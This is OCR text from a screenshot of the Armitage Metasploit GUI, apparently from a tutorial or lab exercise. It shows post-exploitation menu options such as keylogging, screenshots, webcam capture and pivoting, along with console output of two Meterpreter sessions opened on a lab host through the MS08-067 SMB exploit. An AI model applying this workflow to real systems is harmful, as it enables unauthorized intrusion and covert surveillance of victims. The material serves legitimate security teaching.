 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Attack
Login
Meterpreter 2
Meterpreter 1
Services
Scan
Host
NT AUTHORITY
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X Scan X nmap X Hail Mary X
Via
-- ---- ----------- ----------
---
1 meterpreter x86/win32 192.168.0.106:39523 -> 192.168.0.110:91
42 exploit/windows/smb/ms08_067_netapi
[*] Meterpreter session 1 opened (192.168.0.106:39523 -> 192.168.0.110:9142) at 2
013-05-28 20:02:56 +0530
[*] Meterpreter session 2 opened (192.168.0.106:59173 -> 192.168.0.110:1335) at 2
013-05-28 20:03:00 +0530
msf >